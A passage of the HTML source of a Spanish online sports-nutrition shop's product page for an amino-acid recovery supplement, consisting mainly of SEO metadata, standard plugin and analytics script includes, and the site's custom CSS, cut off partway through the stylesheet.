

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.invictusnutricion.com/producto/aminoacidos/amino-recovery-victory-endurance-120-cap/
body_size: 31371
content:
<!doctype html>
<html lang="es">
<head>
<!-- Global site tag (gtag.js) - Google Ads: 967119099 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-967119099"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-967119099');
</script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Amino Recovery Victory Endurance 120 cap. - Invictus</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.invictusnutricion.com/wp-content/cache/min/1/901fd408e58cbb7fc9233b4a48859074.css" media="all" data-minify="1" />
	<meta name="description" content="Acelera la recuperación muscular ✓ Glutamina &amp; BCAA &amp; Arginina ✓ Ideal para deportistas de endurance o resistencia." />
	<link rel="canonical" href="https://www.invictusnutricion.com/producto/aminoacidos/amino-recovery-victory-endurance-120-cap/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Amino Recovery Victory Endurance 120 cap. - Invictus" />
	<meta property="og:description" content="Acelera la recuperación muscular ✓ Glutamina &amp; BCAA &amp; Arginina ✓ Ideal para deportistas de endurance o resistencia." />
	<meta property="og:url" content="https://www.invictusnutricion.com/producto/aminoacidos/amino-recovery-victory-endurance-120-cap/" />
	<meta property="og:site_name" content="Invictus" />
	<meta property="article:modified_time" content="2026-01-03T17:11:25+00:00" />
	<meta property="og:image" content="https://www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.invictusnutricion.com/#organization","name":"Invictus Nutrición & Fitness","url":"https://www.invictusnutricion.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.invictusnutricion.com/#/schema/logo/image/","url":"https://www.invictusnutricion.com/wp-content/uploads/2021/02/logo-e1612534787876.png","contentUrl":"https://www.invictusnutricion.com/wp-content/uploads/2021/02/logo-e1612534787876.png","width":130,"height":50,"caption":"Invictus Nutrición & Fitness"},"image":{"@id":"https://www.invictusnutricion.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://www.invictusnutricion.com/#website","url":"https://www.invictusnutricion.com/","name":"Invictus","description":"Nutrición y fitness","publisher":{"@id":"https://www.invictusnutricion.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.invictusnutricion.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.invictusnutricion.com/producto/aminoacidos/amino-recovery-victory-endurance-120-cap/#primaryimage","url":"https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg?fit=1080%2C1080&ssl=1","contentUrl":"https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg?fit=1080%2C1080&ssl=1","width":1080,"height":1080},{"@type":"WebPage","@id":"https://www.invictusnutricion.com/producto/aminoacidos/amino-recovery-victory-endurance-120-cap/","url":"https://www.invictusnutricion.com/producto/aminoacidos/amino-recovery-victory-endurance-120-cap/","name":"Amino Recovery Victory Endurance 120 cap. - Invictus","isPartOf":{"@id":"https://www.invictusnutricion.com/#website"},"primaryImageOfPage":{"@id":"https://www.invictusnutricion.com/producto/aminoacidos/amino-recovery-victory-endurance-120-cap/#primaryimage"},"image":{"@id":"https://www.invictusnutricion.com/producto/aminoacidos/amino-recovery-victory-endurance-120-cap/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg?fit=1080%2C1080&ssl=1","datePublished":"2021-03-20T08:52:46+00:00","dateModified":"2026-01-03T17:11:25+00:00","description":"Acelera la recuperación muscular ✓ Glutamina & BCAA & Arginina ✓ Ideal para deportistas de endurance o resistencia.","breadcrumb":{"@id":"https://www.invictusnutricion.com/producto/aminoacidos/amino-recovery-victory-endurance-120-cap/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.invictusnutricion.com/producto/aminoacidos/amino-recovery-victory-endurance-120-cap/"]}]},{"@type":"BreadcrumbList","@id":"https://www.invictusnutricion.com/producto/aminoacidos/amino-recovery-victory-endurance-120-cap/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.invictusnutricion.com/"},{"@type":"ListItem","position":2,"name":"Tienda Online de Nutrición Deportiva","item":"https://www.invictusnutricion.com/tienda-online-nutricion-deportiva/"},{"@type":"ListItem","position":3,"name":"Amino Recovery Victory Endurance 120 cap."}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgets.revi.io' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Invictus &raquo; Feed" href="https://www.invictusnutricion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Invictus &raquo; Feed de los comentarios" href="https://www.invictusnutricion.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	

<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>










<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://c0.wp.com/p/woocommerce/5.6.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>













<style id='shopical-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://www.invictusnutricion.com/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://www.invictusnutricion.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://www.invictusnutricion.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://www.invictusnutricion.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://www.invictusnutricion.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>

<style id='shopical-style-inline-css' type='text/css'>

                #sidr,
        .category-dropdown li.aft-category-list > ul
        {
        background-color: #ffffff;

        }

    
        
        body .desktop-header {
        background-color: #0a0101;

        }

    

        
        .header-style-3-1 .navigation-section-wrapper,
        .header-style-3 .navigation-section-wrapper
        {
        background-color: #af0000;
        }

        @media screen and (max-width: 992em){

        .main-navigation .menu .menu-mobile{
        background-color: #af0000;
        }

        }

    

        
        #primary-menu  ul > li > a,
        .main-navigation li a:hover,
        .main-navigation ul.menu > li > a,
        #primary-menu  ul > li > a:visited,
        .main-navigation ul.menu > li > a:visited,
        .main-navigation .menu.menu-mobile > li > a,
        .main-navigation .menu.menu-mobile > li > a:hover,
        .header-style-3-1.header-style-compress .main-navigation .menu ul.menu-desktop > li > a
        {
        color: #ffffff;
        }

        .ham,.ham:before, .ham:after
        {
        background-color: #ffffff;
        }

        @media screen and (max-width: 992em){

        .main-navigation .menu .menu-mobile li a i:before,
        .main-navigation .menu .menu-mobile li a i:after{
        background-color: #ffffff;
        }

        }

    

        
</style>




<style id='wws-public-style-inline-css' type='text/css'>
.wws--bg-color {
			background-color: #22c15e;
		}.wws--text-color {
				color: #ffffff;
		}.wws-popup__open-btn {
				padding: 8px 20px;
				border-radius: 20px;
				display: inline-block;
				margin-top: 15px;
				cursor: pointer;
			}.wws-popup-container--position {
					left: 12px;
					bottom: 50px;
				}
				.wws-popup__open-btn { float: left; }
				.wws-gradient--position {
				  bottom: 0;
				  left: 0;
				  background: radial-gradient(ellipse at bottom left, rgba(29, 39, 54, 0.2) 0, rgba(29, 39, 54, 0) 72%);
				}
</style>



<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759287124' id='jquery-migrate-js' defer></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js' defer></script>
<script type='text/javascript' id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.invictusnutricion.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/zxcvbn-async.min.js?ver=1759287124' id='zxcvbn-async-js' defer></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1' id='stickyAnythingLib-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/wp-post-author/assets/js/awpa-frontend-scripts.js?ver=1692720069' id='awpa-custom-bg-scripts-js' defer></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202604.js' id='woocommerce-analytics-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.invictusnutricion.com\/wp-admin\/admin-ajax.php","nonce":"a29faefa20","hideEffect":"fade","position":"bottom","onScroll":"0","onScrollOffset":"100","onClick":"0","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"0","cache":"1","refuse":"0","revokeCookies":"0","revokeCookiesOpt":"automatic","secure":"1"};
/* ]]> */
</script>
<script async type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/cookie-notice/includes/../js/front.min.js?ver=2.1.3' id='cookie-notice-front-js'></script>
<link rel="https://api.w.org/" href="https://www.invictusnutricion.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.invictusnutricion.com/wp-json/wp/v2/product/17094" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.invictusnutricion.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.invictusnutricion.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://www.invictusnutricion.com/?p=17094' />
<link rel="alternate" type="application/json+oembed" href="https://www.invictusnutricion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.invictusnutricion.com%2Fproducto%2Faminoacidos%2Famino-recovery-victory-endurance-120-cap%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.invictusnutricion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.invictusnutricion.com%2Fproducto%2Faminoacidos%2Famino-recovery-victory-endurance-120-cap%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<style type='text/css'>img#wpstats{display:none}</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	        <style type="text/css">
            body .header-left-part .logo-brand .site-title {
                font-size: 20px;
            }
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display:none;
            }

                    </style>
        			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/05/cropped-avatar-web.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/05/cropped-avatar-web.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/05/cropped-avatar-web.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/05/cropped-avatar-web.jpg?fit=270%2C270&#038;ssl=1" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://www.invictusnutricion.com/rsslatest.xml" />		<style type="text/css" id="wp-custom-css">
			.single-product .product_meta {display:none;visibility:hidden;}


/*--CABECERA--*/
/*
grande --> hasta 1024
mediano --> hasta 990
pequeño --> hasta 769
muy pequeño --> menor de 480
*/


.site-footer .read-more-faq {display:none;}

/*PANTALLAS GRANDES (MAS DE 990)*/
@media only screen and (min-width: 990px) {
.header-left-part{
	border-top: 0px solid red;
}
.header-right-part{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.header-style-3-1 .header-middle-part, .header-style-3 .header-middle-part {
	width:100%;
}
.top-header{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.custom-logo{
	width:250px;
	margin-left:40px;
}
.header-left-part{
	width: 56%;
	margin-left: 24%;
}
.af-cart-wrapper{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.primary-sidebar{
	border:0px solid pink;
}
.fa-shopping-cart, .fa-user-circle-o {
	font-size: 20px;
}
.page-id-2374 .wp-image-18847, .page-id-2374 .wp-image-18830
{
	/*border:0px solid blueviolet;
	padding:0 150px 0 150px;*/
}
.buscadormovilolga
{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.bannerhome{
	max-width:50%;
	margin-left:25%;
}
.secondary-footer{
	padding-bottom:10px;
}
/*--alineacion blog--*/
.wp-block-coblocks-posts__item {
    margin: 4px;
}
/*--alineacion blog--*/
.wp-block-coblocks-posts__inner.has-columns.has-4-columns.has-responsive-columns.has-square-image.has-small-gutter {
	display: -webkit-box;
}
.header-style-3 .header-left-part .search{
    margin-left: 40%;
    margin-top: 2%;
}
/*-- CABECERAS RESPONSIVE (MAS DE 990)--*/
.aft-header-background {
   	height:160px;
    background-image: url('https://www.invictusnutricion.com/wp-content/uploads/2021/05/990.jpg');
}
.custom-logo{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*-- FIN CABECERAS RESPONSIVE --*/
/*fichas personalizadas - serveis +900*/
#fichaspersonalizadas {
	border:0px solid red;
	width:100%;
	margin-top:10px;
	height:130px;
}
.fichatienda, .fichaentrega, .fichapago {
	border:0px solid red;
	text-align:center;
	width:33%;
	float: left;
	}
	.has-columns{
		/*align-items: baseline;*/
	}
	/*centrado banners entreno personal*/
	.entry-content ul.wp-block-latest-posts, .entry-content ol:not([class*="wp-"]), .entry-content ul:not([class*="wp-"]){
		margin-left: 0px;
	}
	.page-id-2374 .blocks-gallery-grid, .wp-block-gallery{
		 width: auto;
	}
	/*--fin centrado banners entreno personal--*/
	
/*posicion burbujas carrito y links*/
#linkusuarioheader
{
	margin-top:30px;
}
#linkcontactarheader
{
	padding-top:30px;
}
#linkcarritoheader
{
	position:relative;
	top:0px;
}
.header-left-part{
	padding:0px;
}
.af-cart-amount.gbl-bdge-bck-c{
	position:absolute;
	top:-25px;
	left:60px;
}
.fa.fa-shopping-cart{
	font-size:18px;
	padding-left:0px;
	position:absolute;
	top:10px;
}
.item-count{
	/*position:absolute;*/
	margin-top:-5px;
}
	/*fin burbujas carrito*/
	/*altura slider marcas*/
#marcas{
	height:450px;
	border:0px solid red;
}
}

/*PANTALLAS MEDIANAS (HASTA 990)*/
@media only screen and (max-width: 990px) {
.header-left-part{
	border-top: 0px solid blue;
}
/*en pantallas pequeñas ocultamos importe del icono del carrito*/
	.af-cart-amount{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*--ocultamos buscador para pantallas de menos de 990, si se cambia afecta a los resultados de búsqueda!!! --*/
.header-style-3.header-style-default .header-left-part .search{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*--fin ocultamos buscador--*/
#primary-menu {
	margin-top: 13px;
	border: 0px solid green;
	padding-top:0px;
}
.main-navigation{
	height:35px;
}
.toggle-menu{
	margin-top:-40px;
	margin-left:-10px;
}
.dgwt-wcas-search-wrapp
{
	width: 600px;
	padding-left:10px;
}
.header-right-part {
	top: -30px !important;
	height: 20px;
	margin-top:45px;
}
.top-header{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.buscadormovil{
	border:0px solid green;
	width:120%;
	padding:5px;
	height:65px;
	margin-left:-20px;
	margin-top:-10px;
	background-color:#5d0405;
}
.dgwt-wcas-search-input{
	margin-top:5px;
}
.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input, .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover, .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{
	/*background-color: #ad0000;
	border:0;*/
	background-color: #9d0000/*#be1e1e*/;
}
.page-id-2374 .blocks-gallery-grid, .wp-block-gallery {
	width: 100%;
	border: 0px solid red;
	padding-left: 0%;
}
.bannerhome{
	max-width:60%;
	margin-left:20%;
}
.secondary-footer{
	padding-bottom:70px;
}			
/*cortamos descripcion en pantallas pequeña
.product-category{
	height:50px;
	overflow: hidden;
}
.product-title{
	height:80px;
	overflow: hidden;
}*/
/*-- CABECERAS RESPONSIVE (HASTA 990)--*/
.aft-header-background {
	height:140px;
	background-image: url('https://www.invictusnutricion.com/wp-content/uploads/2021/05/990-1.jpg');
}
.custom-logo{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*-- FIN CABECERAS RESPONSIVE --*/
	/*espacio entre titulos y carruseles*/
/*	body.full-width-content .alignfull {
		height: 50px;
	}*/
/*fichas personalizadas - serveis 769*/
#fichaspersonalizadas {
	border:0px solid red;
}
.fichatienda, .fichaentrega, .fichapago {
	border:0px solid red;
	margin-top:25px;
	text-align:center;
}
}

/*PANTALLAS PEQUEÑAS (HASTA 769)*/
@media only screen and (max-width: 769px) {
.header-left-part{
	border-top:0px solid green;
}
.top-header{
	margin-top:-20px;
	margin-bottom:-20px;
}
.dgwt-wcas-search-wrapp	{
	width: 400px;
}
/*fichas personalizadas - serveis 769*/
#fichaspersonalizadas {
	border:0px solid red;
}
.fichatienda, .fichaentrega, .fichapago {
	border:0px solid red;
	margin-top:35px;
	text-align:center;
}
/*-- CABECERAS RESPONSIVE (HASTA 769)--*/
.aft-header-background {
	height:110px;
    background-image: url('https://www.invictusnutricion.com/wp-content/uploads/2021/05/769.jpg');
}
.custom-logo{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*-- FIN CABECERAS RESPONSIVE --*/
}

/*PANTALLAS MUY PEQUEÑAS (HASTA 480)*/
@media only screen and (max-width: 480px) {
.dgwt-wcas-search-form{
	display:table-caption;
	width:200px;
}
.header-left-part{
	border-top:0px solid yellow;
}
.dgwt-wcas-search-wrapp
{
	width: 200px;
}
.top-header{
	margin-top:-20px;
	margin-bottom:-40px;
}
body.woocommerce-js form{
	padding-left:0px;
	padding-right:0px;
}
.top-header{
	margin-bottom:-15px;
}
.blocks-gallery-grid .blocks-gallery-item, .wp-image-18847, .wp-image-18830{
	width:revert;
	border:0px solid yellowgreen;
}	
.bannerhome{
	max-width:100%;
	margin-left:0%;
}
/*productes relacionats en dos columnes*/
.woocommerce ul.products li.product {
width: 50% !important;
float: left !important;
}
.addtoany_content {
text-align: center;
}
/*-- CABECERAS RESPONSIVE (HASTA 480)--*/
.aft-header-background {
	height:70px;
	background-image: url('https://www.invictusnutricion.com/wp-content/uploads/2021/05/480.jpg');
}
.custom-logo{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*-- FIN CABECERAS RESPONSIVE --*/
	/*posicion burbujas carrito y links*/
#linkusuarioheader
{
	margin-top:30px;
}
#linkcontactarheader
{
	padding-top:30px;
}
#linkcarritoheader
{
	position:relative;
	top:0px;
}
.header-left-part{
	padding:0px;
}
.af-cart-amount.gbl-bdge-bck-c{
	position:absolute;
	top:-25px;
	left:60px;
}
.fa.fa-shopping-cart{
	font-size:18px;
	padding-left:20px;
	/*position:absolute;*/
	margin-top:7px;
}
.item-count{
	position:absolute;
	margin-top:-5px;
}
	/*fin burbujas carrito*/
/*altura slider marcas*/
#marcas{
	height:250px;
	border:0px solid red;
}
}
/*----------------------------------
 * FIN HEADER / SEGUN PANTALLAS
 * ------------------------------------*/
 
.fa{
	border:0px solid blue;
	font-size: 22px;
}
.bg-cover {
  background-size: contain;
	background-repeat: no-repeat;
	background-position: bottom;
}
/*titulos secciones home*/
.wp-block-table table{
	border-bottom: 0px solid #ccc;
	border-top: 3px solid #af0000;
}
.has-text-align-right{
	background-color: white;
}
.has-text-align-left{
	background-color: white;
	font-size: calc(1.0em + 1.0vw);
}
.wp-block-table.is-style-stripes td, .wp-block-table.is-style-stripes th{
	padding-left:30px;
}
/*altura productos* y medidas fotos listado*/
.product-description{
	height:150px;
}
/*titulo entrada home*/
#post-2374 .entry-header{
	text-align:center;
}
/*banners nutricionyfitnes home*/
/*banners instagram,tienda,envio,pago*/
.instagramtiendaenviopago .wp-block-coblocks-service__figure{
	padding-top: 10px;
}
/*banners nutricionyfitnes home*/
/*banners home*/
.bannersfinhome{
	padding-left:40px;
	padding-right:40px;
}
/*banners nutricionyfitnes home*/
.nutricionhome .wp-block-coblocks-service__figure {
	margin-top:-120px;
}
@media only screen and (min-width: 600px){
.nutricionhome .wp-block-coblocks-service__figure {
	margin-top:-20px;
}
.bloghome .wp-block-coblocks-service__figure{
	margin-top:0px;
}
.asesoramoshome .wp-block-coblocks-service__figure{
	margin-top:-0px;
	padding-bottom:20px;
}
}
@media only screen and (max-width: 600px){
.nutricionhome .wp-block-coblocks-service__figure {
	margin-top:-20px;
}
.bloghome .wp-block-coblocks-service__figure{
	margin-top:-150px;
}
.asesoramoshome .wp-block-coblocks-service__figure{
	margin-top:-150px;
	padding-bottom:20px;
}
}
/*ocultamos copyright*/
.site-info{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*ANCHO COMPLETO PANTALLA HOME */
.page-id-2374 .site-content {
    max-width: 100%
}
/*boton carrito al añadir un producto*/
.woocommerce-page .woocommerce-message a.button{
	background-color: #aa0606;
}

/*posicion flecha a top*/
#scroll-up{
	bottom: 10px;
}
/*cookies - subimos botones*/
.cookie-notice-container{
	margin-bottom:60px;
}
.cn-text-container{
	font-size:12px;
	line-height:14px;
}
/*popups - border boton cierre*/
.pum-close{
	outline:none;
}
/*estilo dots sliders home*/
.owl-theme .owl-dots .owl-dot.active span {
    background: #7f7f7f;
}
.owl-theme .owl-dots .owl-dot.inactive span {
    background: #f00;
}
.owl-theme .owl-dots .owl-dot span{
 	background: #ccc;
}
	.owl-theme .owl-dots .owl-dot{
	zoom:1,45;
}
.owl-theme .owl-dots .owl-dot{
	zoom:1.45;
}
.wcps-container .owl-dots{
	margin: 0 !important;
}
.owl-dot {
  margin: 0 !important;
}
#wcps-11672 .owl-dots .owl-dot{ 
	margin:-2px !important;
}
/*estil botons resultats sliders*/
.wp-block-button__link, .wp-block-button__link:hover, .wp-block-button__link:visited, .wp-block-button__link:link{
	border:1px solid #cc0000;
	background: none;
	border-radius: 0;
	color:#cc0000;
	font-family: sans-serif;
	text-transform: uppercase;
	font-size: 14px;
}
.wc-block-grid__product-title{
	font-family: montserrat;
	font-family: sans-serif;
	text-transform: uppercase;
	font-size: 14px;
	color: #000000;
}
.woocommerce-Price-amount{
	font-family: montserrat;
	font-family: sans-serif;
	text-transform: uppercase;
	font-size: 14px;
	color:#cc0000;
}
/*estocs en carrito*/
.woocommerce-info{
	border:0px;
}
.variation{
	margin-top:-30px;
}
.woocommerce td.product-name p.backorder_notification{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.woocommerce-info::before {
    color: #ff0000;
}
/*BOTON WHATSAPP*/
#qlwapp.qlwapp-bubble .qlwapp-toggle .qlwapp-icon {
    transform: scale(1.3, 1.3);
    opacity: 1;
}
/*estilo Pestañas*/
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	background-color: #eee;
	margin-top: 5px;
}
#tab-title-description, #tab-title-common_tab, #tab-title-additional_information {
	border-bottom: 2px solid #999;
	color: black;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{
	background-color: #ccc;
	color: black;
}
body.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	color: black;
	padding-left: 10px;
	padding-right: 10px;
}

/*--LISTADO DE PRODUCOS DE DOS EN DOS SIN SALTOS --*/
@media only screen and (max-width: 425px)  {
	.woocommerce ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product ,
	.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product ,
	.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
		width: 50%;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce ul.products.columns-4 li.product:nth-of-type(4n+1),
	.woocommerce-page ul.products.columns-4 li.product:nth-of-type(4n+1),
	.woocommerce ul.products.columns-3 li.product:nth-of-type(3n+1),
	.woocommerce-page ul.products.columns-3 li.product:nth-of-type(3n+1){
		clear: none !important;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(2n+1),
	.woocommerce ul.products.columns-4 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-4 li.product:nth-of-type(2n+1),
	.woocommerce ul.products.columns-3 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-3 li.product:nth-of-type(2n+1){
		clear: both !important;
	}
}
/*--FIN DE LISTADO DE PRODUCOS DE DOS EN DOS SIN SALTOS --*/

/*--quitamos categorias de listado de productos y relacionados*/
.cat-links{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}

/*--quitamos nombres atributos de carrito */
.woocommerce td.product-name dl.variation dd
{
	font-weight: 100;
